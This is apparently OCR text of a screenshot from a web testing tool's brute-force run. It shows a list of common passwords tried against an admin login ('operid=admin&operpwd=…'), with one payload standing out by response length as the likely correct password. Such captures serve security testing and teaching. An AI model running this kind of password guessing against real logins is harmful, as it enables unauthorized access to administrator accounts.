 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length {"ret"... Comment
76 666666 200 354
0 200 366 baseline request
1 123456 200 366
2 a123456 200 366
3 123456a 200 366
4 5201314 200 366
5 111111 200 366
6 woaini1314 200 366
7 qq123456 200 366
8 123123 200 366
9 000000 200 366
10 1qaz2wsx 200 366
Request Response
Raw Params Headers Hex
operid=admin&operpwd=666666
? < + > Type a search term 0 matches
Finished